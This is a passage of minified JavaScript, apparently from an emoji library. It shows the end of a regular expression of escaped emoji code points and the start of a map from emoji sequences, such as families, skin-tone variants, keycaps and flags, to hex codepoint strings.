\uD83D\\uDD35|\\uD83D\\uDCB8|\\uD83D\\uDD36|\\uD83D\\uDD37|\\uD83D\\uDCB9|\\uD83D\\uDD38|\\uD83D\\uDD39|\\uD83D\\uDCBA|\\uD83D\\uDD3A|\\uD83D\\uDD3B|\\uD83D\\uDCBB|\\uD83D\\uDD3C|\\uD83D\\uDCBC|\\uD83D\\uDD3D|\\uD83D\\uDD50|\\uD83D\\uDCBD|\\uD83D\\uDD51|\\uD83D\\uDCBE|\\uD83D\\uDD52|\\uD83D\\uDCBF|\\uD83D\\uDD53|\\uD83D\\uDCC0|\\uD83D\\uDD54|\\uD83D\\uDD55|\\uD83D\\uDCC1|\\uD83D\\uDD56|\\uD83D\\uDD57|\\uD83D\\uDCC2|\\uD83D\\uDD58|\\uD83D\\uDD59|\\uD83D\\uDCC3|\\uD83D\\uDD5A|\\uD83D\\uDD5B|\\uD83D\\uDCC4|\\uD83D\\uDDFB|\\uD83D\\uDDFC|\\uD83D\\uDCC5|\\uD83D\\uDDFD|\\uD83D\\uDDFE|\\uD83D\\uDCC6|\\uD83D\\uDDFF|\\uD83D\\uDE01|\\uD83D\\uDE02|\\uD83D\\uDE03|\\uD83D\\uDCC8|\\uD83D\\uDE04|\\uD83D\\uDE05|\\uD83D\\uDCC9|\\uD83D\\uDE06|\\uD83D\\uDE09|\\uD83D\\uDCCA|\\uD83D\\uDE0A|\\uD83D\\uDE0B|\\uD83D\\uDCCB|\\uD83D\\uDE0C|\\uD83D\\uDE0D|\\uD83D\\uDCCC|\\uD83D\\uDE0F|\\uD83D\\uDE12|\\uD83D\\uDCCD|\\uD83D\\uDE13|\\uD83D\\uDE14|\\uD83D\\uDCCE|\\uD83D\\uDE16|\\uD83D\\uDE18|\\uD83D\\uDCCF|\\uD83D\\uDE1A|\\uD83D\\uDE1C|\\uD83D\\uDCD0|\\uD83D\\uDE1D|\\uD83D\\uDE1E|\\uD83D\\uDCD1|\\uD83D\\uDE20|\\uD83D\\uDE21|\\uD83D\\uDE22|\\uD83D\\uDE23|\\uD83D\\uDE24|\\uD83D\\uDE25|\\uD83D\\uDE28|\\uD83D\\uDE29|\\uD83D\\uDE2A|\\uD83D\\uDE2B|\\uD83D\\uDE2D|\\uD83D\\uDE30|\\uD83D\\uDE31|\\uD83D\\uDE32|\\uD83D\\uDE33|\\uD83D\\uDE35|\\uD83D\\uDE37|\\uD83D\\uDE38|\\uD83D\\uDE39|\\uD83D\\uDE3A|\\uD83D\\uDE3B|\\uD83D\\uDE3C|\\uD83D\\uDE3D|\\uD83D\\uDE3E|\\uD83D\\uDE3F|\\uD83D\\uDE40|\\uD83D\\uDE45|\\uD83D\\uDE46|\\uD83D\\uDE47|\\uD83D\\uDE48|\\uD83D\\uDE49|\\uD83D\\uDE4A|\\uD83D\\uDE4B|\\uD83D\\uDE4C|\\uD83D\\uDE4D|\\uD83D\\uDE4E|\\uD83D\\uDE4F|\\uD83D\\uDE80|\\uD83D\\uDE83|\\uD83D\\uDE84|\\uD83D\\uDE85|\\uD83D\\uDE87|\\uD83D\\uDE89|\\uD83D\\uDE8C|\\uD83D\\uDE8F|\\uD83D\\uDE91|\\uD83D\\uDE92|\\uD83D\\uDE93|\\uD83D\\uDE95|\\uD83D\\uDE97|\\uD83D\\uDE99|\\uD83D\\uDE9A|\\uD83D\\uDEA2|\\uD83D\\uDEA4|\\uD83D\\uDEA5|\\uD83D\\uDEA7|\\uD83D\\uDEA8|\\uD83D\\uDEA9|\\uD83D\\uDEAA|\\uD83D\\uDEAB|\\uD83D\\uDEAC|\\uD83D\\uDEAD|\\uD83D\\uDEB2|\\uD83D\\uDEB6|\\uD83D\\uDEB9|\\uD83D\\uDEBA|\\uD83D\\uDEBB|\\uD83D\\uDEBC|\\uD83D\\uDEBD|\\uD83D\\uDEBE|\\uD83D\\uDEC0|\\uD83E\\uDD18|\\uD83D\\uDE00|\\uD83D\\uDE07|\\uD83D\\uDE08|\\uD83D\\uDE0E|\\uD83D\\uDE10|\\uD83D\\uDE11|\\uD83D\\uDE15|\\uD83D\\uDE17|\\uD83D\\uDE19|\\uD83D\\uDE1B|\\uD83D\\uDE1F|\\uD83D\\uDE26|\\uD83D\\uDE27|\\uD83D\\uDE2C|\\uD83D\\uDE2E|\\uD83D\\uDE2F|\\uD83D\\uDE34|\\uD83D\\uDE36|\\uD83D\\uDE81|\\uD83D\\uDE82|\\uD83D\\uDE86|\\uD83D\\uDE88|\\uD83D\\uDE8A|\\uD83D\\uDE8D|\\uD83D\\uDE8E|\\uD83D\\uDE90|\\uD83D\\uDE94|\\uD83D\\uDE96|\\uD83D\\uDE98|\\uD83D\\uDE9B|\\uD83D\\uDE9C|\\uD83D\\uDE9D|\\uD83D\\uDE9E|\\uD83D\\uDE9F|\\uD83D\\uDEA0|\\uD83D\\uDEA1|\\uD83D\\uDEA3|\\uD83D\\uDEA6|\\uD83D\\uDEAE|\\uD83D\\uDEAF|\\uD83D\\uDEB0|\\uD83D\\uDEB1|\\uD83D\\uDEB3|\\uD83D\\uDEB4|\\uD83D\\uDEB5|\\uD83D\\uDEB7|\\uD83D\\uDEB8|\\uD83D\\uDEBF|\\uD83D\\uDEC1|\\uD83D\\uDEC2|\\uD83D\\uDEC3|\\uD83D\\uDEC4|\\uD83D\\uDEC5|\\uD83C\\uDF0D|\\uD83C\\uDF0E|\\uD83C\\uDF10|\\uD83C\\uDF12|\\uD83C\\uDF16|\\uD83C\\uDF17|\\uD83C\\uDF18|\\uD83C\\uDF1A|\\uD83C\\uDF1C|\\uD83C\\uDF1D|\\uD83C\\uDF1E|\\uD83C\\uDF32|\\uD83C\\uDF33|\\uD83C\\uDF4B|\\uD83C\\uDF50|\\uD83C\\uDF7C|\\uD83C\\uDFC7|\\uD83C\\uDFC9|\\uD83C\\uDFE4|\\uD83D\\uDC00|\\uD83D\\uDC01|\\uD83D\\uDC02|\\uD83D\\uDC03|\\uD83D\\uDC04|\\uD83D\\uDC05|\\uD83D\\uDC06|\\uD83D\\uDC07|\\uD83D\\uDC08|\\uD83D\\uDC09|\\uD83D\\uDC0A|\\uD83D\\uDC0B|\\uD83D\\uDC0F|\\uD83D\\uDC10|\\uD83D\\uDC13|\\uD83D\\uDC15|\\uD83D\\uDC16|\\uD83D\\uDC2A|\\uD83D\\uDC65|\\uD83D\\uDC6C|\\uD83D\\uDC6D|\\uD83D\\uDCAD|\\uD83D\\uDCB6|\\uD83D\\uDCB7|\\uD83D\\uDCEC|\\uD83D\\uDCED|\\uD83D\\uDCEF|\\uD83D\\uDCF5|\\uD83D\\uDD00|\\uD83D\\uDD01|\\uD83D\\uDD02|\\uD83D\\uDD04|\\uD83D\\uDD05|\\uD83D\\uDD06|\\uD83D\\uDD07|\\uD83D\\uDD09|\\uD83D\\uDD15|\\uD83D\\uDD2C|\\uD83D\\uDD2D|\\uD83D\\uDD5C|\\uD83D\\uDD5D|\\uD83D\\uDD5E|\\uD83D\\uDD5F|\\uD83D\\uDD60|\\uD83D\\uDD61|\\uD83D\\uDD62|\\uD83D\\uDD63|\\uD83D\\uDD64|\\uD83D\\uDD65|\\uD83D\\uDD66|\\uD83D\\uDD67|\\uD83D\\uDD08|\\uD83D\\uDE8B|\\uD83C\\uDFC5|\\uD83C\\uDFF4|\\uD83D\\uDCF8|\\uD83D\\uDECC|\\uD83D\\uDD95|\\uD83D\\uDD96|\\uD83D\\uDE41|\\uD83D\\uDE42|\\uD83D\\uDEEB|\\uD83D\\uDEEC|\\uD83C\\uDFFB|\\uD83C\\uDFFC|\\uD83C\\uDFFD|\\uD83C\\uDFFE|\\uD83C\\uDFFF|\\uD83D\\uDE43|\\uD83E\\uDD11|\\uD83E\\uDD13|\\uD83E\\uDD17|\\uD83D\\uDE44|\\uD83E\\uDD14|\\uD83E\\uDD10|\\u26F2\\uFE0F|\\#\\u20E3|\\9\\u20E3|\\8\\u20E3|\\7\\u20E3|\\6\\u20E3|\\*\\u20E3|\\4\\u20E3|\\3\\u20E3|\\2\\u20E3|\\1\\u20E3|\\0\\u20E3|\\5\\u20E3|\\u26B1|\\u26B0|\\u269C|\\u269B|\\u2699|\\u2697|\\u2696|\\u2694|\\u2692|\\u2639|\\u2638|\\u262F|\\u262E|\\u262A|\\u2626|\\u2623|\\u2622|\\u2620|\\u2618|\\u2604|\\u2603|\\u2602|\\u23FA|\\u23F9|\\u23F8|\\u23F2|\\u23F1|\\u23EF|\\u23EE|\\u23ED|\\u23CF|\\u270D|\\u2328|\\u271D|\\u3299|\\u3297|\\u303D|\\u3030|\\u2B55|\\u2B50|\\u2B1C|\\u2B1B|\\u2B07|\\u2B06|\\u2B05|\\u2935|\\u23E9|\\u23EA|\\u23EB|\\u23EC|\\u23F0|\\u23F3|\\u26CE|\\u2705|\\u270A|\\u270B|\\u2728|\\u274C|\\u274E|\\u2753|\\u2754|\\u2755|\\u2795|\\u2796|\\u2797|\\u27B0|\\u27BF|\\u00A9|\\u00AE|\\u203C|\\u2049|\\u2122|\\u2139|\\u2194|\\u2195|\\u2196|\\u2197|\\u2198|\\u2199|\\u21A9|\\u21AA|\\u231A|\\u231B|\\u24C2|\\u25AA|\\u25AB|\\u25B6|\\u25C0|\\u25FB|\\u25FC|\\u25FD|\\u25FE|\\u2600|\\u2601|\\u260E|\\u2611|\\u2614|\\u2615|\\u261D|\\u263A|\\u2648|\\u2649|\\u264A|\\u264B|\\u264C|\\u264D|\\u264E|\\u264F|\\u2650|\\u2651|\\u2652|\\u2653|\\u2660|\\u2663|\\u2665|\\u2666|\\u2668|\\u267B|\\u267F|\\u2693|\\u26A0|\\u26A1|\\u26AA|\\u26AB|\\u26BD|\\u26BE|\\u26C4|\\u26C5|\\u26D4|\\u26EA|\\u26F2|\\u26F3|\\u26F5|\\u26FA|\\u26FD|\\u2702|\\u2708|\\u2709|\\u270C|\\u270F|\\u2712|\\u2714|\\u2716|\\u2733|\\u2734|\\u2744|\\u2747|\\u2721|\\u2764|\\u27A1|\\u2934|\\u2935|\\u2B05|\\u2B06|\\u2B07|\\u2B1B|\\u2B1C|\\u2B50|\\u2B55|\\u3030|\\u303D|\\u3297|\\u3299|\\u2934|\\u27A1|\\u2764|\\u2757|\\u2747|\\u2744|\\u2734|\\u2733|\\u2716|\\u2714|\\u2712|\\u270F|\\u270C|\\u2709|\\u2708|\\u2702|\\u26FD|\\u26FA|\\u26F5|\\u26F3|\\u26F2|\\u26EA|\\u26D4|\\u26C5|\\u26C4|\\u26BE|\\u26BD|\\u26AB|\\u26AA|\\u26A1|\\u26A0|\\u2693|\\u271D|\\u267F|\\u267B|\\u2668|\\u2666|\\u2665|\\u2663|\\u2660|\\u2653|\\u2652|\\u2651|\\u2650|\\u264F|\\u264E|\\u264D|\\u2328|\\u264C|\\u264B|\\u264A|\\u2649|\\u2648|\\u263A|\\u261D|\\u2615|\\u2614|\\u2611|\\u260E|\\u2601|\\u2600|\\u25FE|\\u25FD|\\u25FC|\\u25FB|\\u25C0|\\u25B6|\\u25AB|\\u25AA|\\u24C2|\\u231B|\\u231A|\\u21AA|\\u270D|\\u21A9|\\u2199|\\u2198|\\u2197|\\u2196|\\u2195|\\u2194|\\u2139|\\u2122|\\u2049|\\u203C|\\u00AE|\\u00A9|\\u2763|\\u26F9|\\u26F8|\\u26F7|\\u26F4|\\u26F1|\\u26F0|\\u26E9|\\u26D3|\\u23CF|\\u23ED|\\u23EE|\\u23EF|\\u23F1|\\u23F2|\\u23F8|\\u23F9|\\u23FA|\\u2602|\\u2603|\\u2604|\\u2618|\\u2620|\\u2622|\\u2623|\\u2626|\\u262A|\\u262E|\\u262F|\\u2638|\\u2639|\\u2692|\\u2694|\\u2696|\\u2697|\\u2699|\\u269B|\\u269C|\\u26B0|\\u26B1|\\u26C8|\\u26CF|\\u26D1|\\u26D3|\\u26E9|\\u26F0|\\u26F1|\\u26F4|\\u26F7|\\u26F8|\\u26F9|\\u2721|\\u2763|\\u26D1|\\u26CF|\\u26C8|\\u2757)",
a.jsEscapeMap={"👩‍❤️‍💋‍👩":"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","👩❤💋👩":"1f469-2764-1f48b-1f469","👨‍❤️‍💋‍👨":"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","👨❤💋👨":"1f468-2764-1f48b-1f468","👨‍👨‍👦‍👦":"1f468-200d-1f468-200d-1f466-200d-1f466","👨👨👦👦":"1f468-1f468-1f466-1f466","👨‍👨‍👧‍👦":"1f468-200d-1f468-200d-1f467-200d-1f466","👨👨👧👦":"1f468-1f468-1f467-1f466","👨‍👨‍👧‍👧":"1f468-200d-1f468-200d-1f467-200d-1f467","👨👨👧👧":"1f468-1f468-1f467-1f467","👨‍👩‍👦‍👦":"1f468-200d-1f469-200d-1f466-200d-1f466","👨👩👦👦":"1f468-1f469-1f466-1f466","👨‍👩‍👧‍👦":"1f468-200d-1f469-200d-1f467-200d-1f466","👨👩👧👦":"1f468-1f469-1f467-1f466","👨‍👩‍👧‍👧":"1f468-200d-1f469-200d-1f467-200d-1f467","👨👩👧👧":"1f468-1f469-1f467-1f467","👩‍👩‍👦‍👦":"1f469-200d-1f469-200d-1f466-200d-1f466","👩👩👦👦":"1f469-1f469-1f466-1f466","👩‍👩‍👧‍👦":"1f469-200d-1f469-200d-1f467-200d-1f466","👩👩👧👦":"1f469-1f469-1f467-1f466","👩‍👩‍👧‍👧":"1f469-200d-1f469-200d-1f467-200d-1f467","👩👩👧👧":"1f469-1f469-1f467-1f467","👩‍❤️‍👩":"1f469-200d-2764-fe0f-200d-1f469","👩❤👩":"1f469-2764-1f469","👨‍❤️‍👨":"1f468-200d-2764-fe0f-200d-1f468","👨❤👨":"1f468-2764-1f468","👨‍👨‍👦":"1f468-200d-1f468-200d-1f466","👨👨👦":"1f468-1f468-1f466","👨‍👨‍👧":"1f468-200d-1f468-200d-1f467","👨👨👧":"1f468-1f468-1f467","👨‍👩‍👧":"1f468-200d-1f469-200d-1f467","👨👩👧":"1f468-1f469-1f467","👩‍👩‍👦":"1f469-200d-1f469-200d-1f466","👩👩👦":"1f469-1f469-1f466","👩‍👩‍👧":"1f469-200d-1f469-200d-1f467","👩👩👧":"1f469-1f469-1f467","🏳️‍🌈":"1f3f3-fe0f-200d-1f308","🏳🌈":"1f3f3-1f308","👁‍🗨":"1f441-200d-1f5e8","👁🗨":"1f441-1f5e8","#️⃣":"0023-fe0f-20e3","#⃣":"0023-20e3","0️⃣":"0030-fe0f-20e3","0⃣":"0030-20e3","1️⃣":"0031-fe0f-20e3","1⃣":"0031-20e3","2️⃣":"0032-fe0f-20e3","2⃣":"0032-20e3","3️⃣":"0033-fe0f-20e3","3⃣":"0033-20e3","4️⃣":"0034-fe0f-20e3","4⃣":"0034-20e3","5️⃣":"0035-fe0f-20e3","5⃣":"0035-20e3","6️⃣":"0036-fe0f-20e3","6⃣":"0036-20e3","7️⃣":"0037-fe0f-20e3","7⃣":"0037-20e3","8️⃣":"0038-fe0f-20e3","8⃣":"0038-20e3","9️⃣":"0039-fe0f-20e3","9⃣":"0039-20e3","*️⃣":"002a-fe0f-20e3","*⃣":"002a-20e3","🤾🏿":"1f93e-1f3ff","🤾🏾":"1f93e-1f3fe","🤾🏽":"1f93e-1f3fd","🤾🏼":"1f93e-1f3fc","🤾🏻":"1f93e-1f3fb","🤽🏿":"1f93d-1f3ff","🤽🏾":"1f93d-1f3fe","🤽🏽":"1f93d-1f3fd","🤽🏼":"1f93d-1f3fc","🤽🏻":"1f93d-1f3fb","🤼🏿":"1f93c-1f3ff","🤼🏾":"1f93c-1f3fe","🤼🏽":"1f93c-1f3fd","🤼🏼":"1f93c-1f3fc","🤼🏻":"1f93c-1f3fb","🤹🏿":"1f939-1f3ff","🤹🏾":"1f939-1f3fe","🤹🏽":"1f939-1f3fd","🤹🏼":"1f939-1f3fc","🤹🏻":"1f939-1f3fb","🤸🏿":"1f938-1f3ff","🤸🏾":"1f938-1f3fe","🤸🏽":"1f938-1f3fd","🤸🏼":"1f938-1f3fc","🤸🏻":"1f938-1f3fb","🤷🏿":"1f937-1f3ff","🤷🏾":"1f937-1f3fe","🤷🏽":"1f937-1f3fd","🤷🏼":"1f937-1f3fc","🤷🏻":"1f937-1f3fb","🤶🏿":"1f936-1f3ff","🤶🏾":"1f936-1f3fe","🤶🏽":"1f936-1f3fd","🤶🏼":"1f936-1f3fc","🤶🏻":"1f936-1f3fb","🤵🏿":"1f935-1f3ff","🤵🏾":"1f935-1f3fe","🤵🏽":"1f935-1f3fd","🤵🏼":"1f935-1f3fc","🤵🏻":"1f935-1f3fb","🤴🏿":"1f934-1f3ff","🤴🏾":"1f934-1f3fe","🤴🏽":"1f934-1f3fd","🤴🏼":"1f934-1f3fc","🤴🏻":"1f934-1f3fb","🤳🏿":"1f933-1f3ff","🤳🏾":"1f933-1f3fe","🤳🏽":"1f933-1f3fd","🤳🏼":"1f933-1f3fc","🤳🏻":"1f933-1f3fb","🤰🏿":"1f930-1f3ff","🤰🏾":"1f930-1f3fe","🤰🏽":"1f930-1f3fd","🤰🏼":"1f930-1f3fc","🤰🏻":"1f930-1f3fb","🤦🏿":"1f926-1f3ff","🤦🏾":"1f926-1f3fe","🤦🏽":"1f926-1f3fd","🤦🏼":"1f926-1f3fc","🤦🏻":"1f926-1f3fb","🤞🏿":"1f91e-1f3ff","🤞🏾":"1f91e-1f3fe","🤞🏽":"1f91e-1f3fd","🤞🏼":"1f91e-1f3fc","🤞🏻":"1f91e-1f3fb","🤝🏿":"1f91d-1f3ff","🤝🏾":"1f91d-1f3fe","🤝🏽":"1f91d-1f3fd","🤝🏼":"1f91d-1f3fc","🤝🏻":"1f91d-1f3fb","🤜🏿":"1f91c-1f3ff","🤜🏾":"1f91c-1f3fe","🤜🏽":"1f91c-1f3fd","🤜🏼":"1f91c-1f3fc","🤜🏻":"1f91c-1f3fb","🤛🏿":"1f91b-1f3ff","🤛🏾":"1f91b-1f3fe","🤛🏽":"1f91b-1f3fd","🤛🏼":"1f91b-1f3fc","🤛🏻":"1f91b-1f3fb","🤚🏿":"1f91a-1f3ff","🤚🏾":"1f91a-1f3fe","🤚🏽":"1f91a-1f3fd","🤚🏼":"1f91a-1f3fc","🤚🏻":"1f91a-1f3fb","🤙🏿":"1f919-1f3ff","🤙🏾":"1f919-1f3fe","🤙🏽":"1f919-1f3fd","🤙🏼":"1f919-1f3fc","🤙🏻":"1f919-1f3fb","🤘🏿":"1f918-1f3ff","🤘🏾":"1f918-1f3fe","🤘🏽":"1f918-1f3fd","🤘🏼":"1f918-1f3fc","🤘🏻":"1f918-1f3fb","🛀🏿":"1f6c0-1f3ff","🛀🏾":"1f6c0-1f3fe","🛀🏽":"1f6c0-1f3fd","🛀🏼":"1f6c0-1f3fc","🛀🏻":"1f6c0-1f3fb","🚶🏿":"1f6b6-1f3ff","🚶🏾":"1f6b6-1f3fe","🚶🏽":"1f6b6-1f3fd","🚶🏼":"1f6b6-1f3fc","🚶🏻":"1f6b6-1f3fb","🚵🏿":"1f6b5-1f3ff","🚵🏾":"1f6b5-1f3fe","🚵🏽":"1f6b5-1f3fd","🚵🏼":"1f6b5-1f3fc","🚵🏻":"1f6b5-1f3fb","🚴🏿":"1f6b4-1f3ff","🚴🏾":"1f6b4-1f3fe","🚴🏽":"1f6b4-1f3fd","🚴🏼":"1f6b4-1f3fc","🚴🏻":"1f6b4-1f3fb","🚣🏿":"1f6a3-1f3ff","🚣🏾":"1f6a3-1f3fe","🚣🏽":"1f6a3-1f3fd","🚣🏼":"1f6a3-1f3fc","🚣🏻":"1f6a3-1f3fb","🙏🏿":"1f64f-1f3ff","🙏🏾":"1f64f-1f3fe","🙏🏽":"1f64f-1f3fd","🙏🏼":"1f64f-1f3fc","🙏🏻":"1f64f-1f3fb","🙎🏿":"1f64e-1f3ff","🙎🏾":"1f64e-1f3fe","🙎🏽":"1f64e-1f3fd","🙎🏼":"1f64e-1f3fc","🙎🏻":"1f64e-1f3fb","🙍🏿":"1f64d-1f3ff","🙍🏾":"1f64d-1f3fe","🙍🏽":"1f64d-1f3fd","🙍🏼":"1f64d-1f3fc","🙍🏻":"1f64d-1f3fb","🙌🏿":"1f64c-1f3ff","🙌🏾":"1f64c-1f3fe","🙌🏽":"1f64c-1f3fd","🙌🏼":"1f64c-1f3fc","🙌🏻":"1f64c-1f3fb","🙋🏿":"1f64b-1f3ff","🙋🏾":"1f64b-1f3fe","🙋🏽":"1f64b-1f3fd","🙋🏼":"1f64b-1f3fc","🙋🏻":"1f64b-1f3fb","🙇🏿":"1f647-1f3ff","🙇🏾":"1f647-1f3fe","🙇🏽":"1f647-1f3fd","🙇🏼":"1f647-1f3fc","🙇🏻":"1f647-1f3fb","🙆🏿":"1f646-1f3ff","🙆🏾":"1f646-1f3fe","🙆🏽":"1f646-1f3fd","🙆🏼":"1f646-1f3fc","🙆🏻":"1f646-1f3fb","🙅🏿":"1f645-1f3ff","🙅🏾":"1f645-1f3fe","🙅🏽":"1f645-1f3fd","🙅🏼":"1f645-1f3fc","🙅🏻":"1f645-1f3fb","🖖🏿":"1f596-1f3ff","🖖🏾":"1f596-1f3fe","🖖🏽":"1f596-1f3fd","🖖🏼":"1f596-1f3fc","🖖🏻":"1f596-1f3fb","🖕🏿":"1f595-1f3ff","🖕🏾":"1f595-1f3fe","🖕🏽":"1f595-1f3fd","🖕🏼":"1f595-1f3fc","🖕🏻":"1f595-1f3fb","🖐🏿":"1f590-1f3ff","🖐🏾":"1f590-1f3fe","🖐🏽":"1f590-1f3fd","🖐🏼":"1f590-1f3fc","🖐🏻":"1f590-1f3fb","🕺🏿":"1f57a-1f3ff","🕺🏾":"1f57a-1f3fe","🕺🏽":"1f57a-1f3fd","🕺🏼":"1f57a-1f3fc","🕺🏻":"1f57a-1f3fb","🕵🏿":"1f575-1f3ff","🕵🏾":"1f575-1f3fe","🕵🏽":"1f575-1f3fd","🕵🏼":"1f575-1f3fc","🕵🏻":"1f575-1f3fb","💪🏿":"1f4aa-1f3ff","💪🏾":"1f4aa-1f3fe","💪🏽":"1f4aa-1f3fd","💪🏼":"1f4aa-1f3fc","💪🏻":"1f4aa-1f3fb","💇🏿":"1f487-1f3ff","💇🏾":"1f487-1f3fe","💇🏽":"1f487-1f3fd","💇🏼":"1f487-1f3fc","💇🏻":"1f487-1f3fb","💆🏿":"1f486-1f3ff","💆🏾":"1f486-1f3fe","💆🏽":"1f486-1f3fd","💆🏼":"1f486-1f3fc","💆🏻":"1f486-1f3fb","💅🏿":"1f485-1f3ff","💅🏾":"1f485-1f3fe","💅🏽":"1f485-1f3fd","💅🏼":"1f485-1f3fc","💅🏻":"1f485-1f3fb","💃🏿":"1f483-1f3ff","💃🏾":"1f483-1f3fe","💃🏽":"1f483-1f3fd","💃🏼":"1f483-1f3fc","💃🏻":"1f483-1f3fb","💂🏿":"1f482-1f3ff","💂🏾":"1f482-1f3fe","💂🏽":"1f482-1f3fd","💂🏼":"1f482-1f3fc","💂🏻":"1f482-1f3fb","💁🏿":"1f481-1f3ff","💁🏾":"1f481-1f3fe","💁🏽":"1f481-1f3fd","💁🏼":"1f481-1f3fc","💁🏻":"1f481-1f3fb","👼🏿":"1f47c-1f3ff","👼🏾":"1f47c-1f3fe","👼🏽":"1f47c-1f3fd","👼🏼":"1f47c-1f3fc","👼🏻":"1f47c-1f3fb","👸🏿":"1f478-1f3ff","👸🏾":"1f478-1f3fe","👸🏽":"1f478-1f3fd","👸🏼":"1f478-1f3fc","👸🏻":"1f478-1f3fb","👷🏿":"1f477-1f3ff","👷🏾":"1f477-1f3fe","👷🏽":"1f477-1f3fd","👷🏼":"1f477-1f3fc","👷🏻":"1f477-1f3fb","👶🏿":"1f476-1f3ff","👶🏾":"1f476-1f3fe","👶🏽":"1f476-1f3fd","👶🏼":"1f476-1f3fc","👶🏻":"1f476-1f3fb","👵🏿":"1f475-1f3ff","👵🏾":"1f475-1f3fe","👵🏽":"1f475-1f3fd","👵🏼":"1f475-1f3fc","👵🏻":"1f475-1f3fb","👴🏿":"1f474-1f3ff","👴🏾":"1f474-1f3fe","👴🏽":"1f474-1f3fd","👴🏼":"1f474-1f3fc","👴🏻":"1f474-1f3fb","👳🏿":"1f473-1f3ff","👳🏾":"1f473-1f3fe","👳🏽":"1f473-1f3fd","👳🏼":"1f473-1f3fc","👳🏻":"1f473-1f3fb","👲🏿":"1f472-1f3ff","👲🏾":"1f472-1f3fe","👲🏽":"1f472-1f3fd","👲🏼":"1f472-1f3fc","👲🏻":"1f472-1f3fb","👱🏿":"1f471-1f3ff","👱🏾":"1f471-1f3fe","👱🏽":"1f471-1f3fd","👱🏼":"1f471-1f3fc","👱🏻":"1f471-1f3fb","👰🏿":"1f470-1f3ff","👰🏾":"1f470-1f3fe","👰🏽":"1f470-1f3fd","👰🏼":"1f470-1f3fc","👰🏻":"1f470-1f3fb","👮🏿":"1f46e-1f3ff","👮🏾":"1f46e-1f3fe","👮🏽":"1f46e-1f3fd","👮🏼":"1f46e-1f3fc","👮🏻":"1f46e-1f3fb","👩🏿":"1f469-1f3ff","👩🏾":"1f469-1f3fe","👩🏽":"1f469-1f3fd","👩🏼":"1f469-1f3fc","👩🏻":"1f469-1f3fb","👨🏿":"1f468-1f3ff","👨🏾":"1f468-1f3fe","👨🏽":"1f468-1f3fd","👨🏼":"1f468-1f3fc","👨🏻":"1f468-1f3fb","👧🏿":"1f467-1f3ff","👧🏾":"1f467-1f3fe","👧🏽":"1f467-1f3fd","👧🏼":"1f467-1f3fc","👧🏻":"1f467-1f3fb","👦🏿":"1f466-1f3ff","👦🏾":"1f466-1f3fe","👦🏽":"1f466-1f3fd","👦🏼":"1f466-1f3fc","👦🏻":"1f466-1f3fb","👐🏿":"1f450-1f3ff","👐🏾":"1f450-1f3fe","👐🏽":"1f450-1f3fd","👐🏼":"1f450-1f3fc","👐🏻":"1f450-1f3fb","👏🏿":"1f44f-1f3ff","👏🏾":"1f44f-1f3fe","👏🏽":"1f44f-1f3fd","👏🏼":"1f44f-1f3fc","👏🏻":"1f44f-1f3fb","👎🏿":"1f44e-1f3ff","👎🏾":"1f44e-1f3fe","👎🏽":"1f44e-1f3fd","👎🏼":"1f44e-1f3fc","👎🏻":"1f44e-1f3fb","👍🏿":"1f44d-1f3ff","👍🏾":"1f44d-1f3fe","👍🏽":"1f44d-1f3fd","👍🏼":"1f44d-1f3fc","👍🏻":"1f44d-1f3fb","👌🏿":"1f44c-1f3ff","👌🏾":"1f44c-1f3fe","👌🏽":"1f44c-1f3fd","👌🏼":"1f44c-1f3fc","👌🏻":"1f44c-1f3fb","👋🏿":"1f44b-1f3ff","👋🏾":"1f44b-1f3fe","👋🏽":"1f44b-1f3fd","👋🏼":"1f44b-1f3fc","👋🏻":"1f44b-1f3fb","👊🏿":"1f44a-1f3ff","👊🏾":"1f44a-1f3fe","👊🏽":"1f44a-1f3fd","👊🏼":"1f44a-1f3fc","👊🏻":"1f44a-1f3fb","👉🏿":"1f449-1f3ff","👉🏾":"1f449-1f3fe","👉🏽":"1f449-1f3fd","👉🏼":"1f449-1f3fc","👉🏻":"1f449-1f3fb","👈🏿":"1f448-1f3ff","👈🏾":"1f448-1f3fe","👈🏽":"1f448-1f3fd","👈🏼":"1f448-1f3fc","👈🏻":"1f448-1f3fb","👇🏿":"1f447-1f3ff","👇🏾":"1f447-1f3fe","👇🏽":"1f447-1f3fd","👇🏼":"1f447-1f3fc","👇🏻":"1f447-1f3fb","👆🏿":"1f446-1f3ff","👆🏾":"1f446-1f3fe","👆🏽":"1f446-1f3fd","👆🏼":"1f446-1f3fc","👆🏻":"1f446-1f3fb","👃🏿":"1f443-1f3ff","👃🏾":"1f443-1f3fe","👃🏽":"1f443-1f3fd","👃🏼":"1f443-1f3fc","👃🏻":"1f443-1f3fb","👂🏿":"1f442-1f3ff","👂🏾":"1f442-1f3fe","👂🏽":"1f442-1f3fd","👂🏼":"1f442-1f3fc","👂🏻":"1f442-1f3fb","🏋🏿":"1f3cb-1f3ff","🏋🏾":"1f3cb-1f3fe","🏋🏽":"1f3cb-1f3fd","🏋🏼":"1f3cb-1f3fc","🏋🏻":"1f3cb-1f3fb","🏊🏿":"1f3ca-1f3ff","🏊🏾":"1f3ca-1f3fe","🏊🏽":"1f3ca-1f3fd","🏊🏼":"1f3ca-1f3fc","🏊🏻":"1f3ca-1f3fb","🏇🏿":"1f3c7-1f3ff","🏇🏾":"1f3c7-1f3fe","🏇🏽":"1f3c7-1f3fd","🏇🏼":"1f3c7-1f3fc","🏇🏻":"1f3c7-1f3fb","🏄🏿":"1f3c4-1f3ff","🏄🏾":"1f3c4-1f3fe","🏄🏽":"1f3c4-1f3fd","🏄🏼":"1f3c4-1f3fc","🏄🏻":"1f3c4-1f3fb","🏃🏿":"1f3c3-1f3ff","🏃🏾":"1f3c3-1f3fe","🏃🏽":"1f3c3-1f3fd","🏃🏼":"1f3c3-1f3fc","🏃🏻":"1f3c3-1f3fb","🎅🏿":"1f385-1f3ff","🎅🏾":"1f385-1f3fe","🎅🏽":"1f385-1f3fd","🎅🏼":"1f385-1f3fc","🎅🏻":"1f385-1f3fb","🇿🇼":"1f1ff-1f1fc","🇿🇲":"1f1ff-1f1f2","🇿🇦":"1f1ff-1f1e6","🇾🇹":"1f1fe-1f1f9","🇾🇪":"1f1fe-1f1ea","🇽🇰":"1f1fd-1f1f0","🇼🇸":"1f1fc-1f1f8","🇼🇫":"1f1fc-1f1eb","🇻🇺":"1f1fb-1f1fa","🇻🇳":"1f1fb-1f1f3","🇻🇮":"1f1fb-1f1ee","🇻🇬":"1f1fb-1f1ec","🇻🇪":"1f1fb-1f1ea","🇻🇨":"1f1fb-1f1e8","🇻🇦":"1f1fb-1f1e6","